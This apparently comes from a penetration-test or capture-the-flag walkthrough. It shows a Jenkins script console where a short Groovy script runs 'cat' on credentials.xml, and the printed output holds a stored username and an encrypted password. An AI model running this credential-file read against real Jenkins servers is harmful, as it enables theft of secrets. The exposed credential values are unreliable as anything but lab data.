 Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
o builds in the queue.
Build Executor Status
Idle
2 Idle
1 def command = "cat /var/lib/jenkins/credentials.xml"
2 def proc = command.execute()
3 proc.waitFor()
4
5 println "Process exit code: ${proc.exitValue()}"
6 println "Std Err: ${proc.err.text}"
7 println "Std Out: ${proc.in.text}"
Result
Process exit code: 0
Std Err:
Std Out: <?xml version='1.1' encoding='UTF-8'?>
<com.cloudbees.plugins.credentials.SystemCredentialsProvider plugin="credentials@2.5">
<domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">
<entry>
<com.cloudbees.plugins.credentials.domains.Domain>
<specifications/>
</com.cloudbees.plugins.credentials.domains.Domain>
<java.util.concurrent.CopyOnWriteArrayList>
<com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
<scope>GLOBAL</scope>
<id>c2cbe935-e9d0-48e3-9de0-ef2642fb106b</id>
<description>slave node credentials</description>
<username>amelia</username>
<password>{AQAAABAAAAAg+HUDOG0OqnfR1ExuHUvv0Qb/0QDNMPmncSVOHYZFSJHSNn/RFDjy9MU6JdEoxgy0}</password>
<usernameSecret>false</usernameSecret>
</com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
</java.util.concurrent.CopyOnWriteArrayList>